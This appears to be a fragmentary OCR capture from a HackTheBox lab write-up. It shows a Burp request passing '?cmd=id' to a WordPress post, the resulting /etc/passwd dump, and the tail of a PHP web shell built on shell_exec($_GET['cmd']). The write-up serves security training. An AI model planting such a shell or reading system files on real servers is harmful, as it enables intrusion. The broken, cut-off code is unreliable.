 UHC January Finals Under Wa
pressed.htb/index.php/2022/01/28/hello-world/?cmd=id
Burp
13
UHC January Finals Under Way
The UHC January Finals are underway! After this event, there are only three left until the
season one finals in which all the previous winners will compete in the Tournament of
Champions. This event a total of eight players qualified, seven of which are from Brazil
and there is one lone Canadian. Metrics for this event can be found below.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/
sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/
bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin htb:x:1000:1000:htb:/home/htb:/bin/bash lxd:x:998:100::/var/
snap/lxd/common/lxd:/bin/false mysql:x:109:118:MySQL Server,,,:/nonexistent:/bin/false
” . shell_exec($_GET[‘cmd’]) . ““; } ?>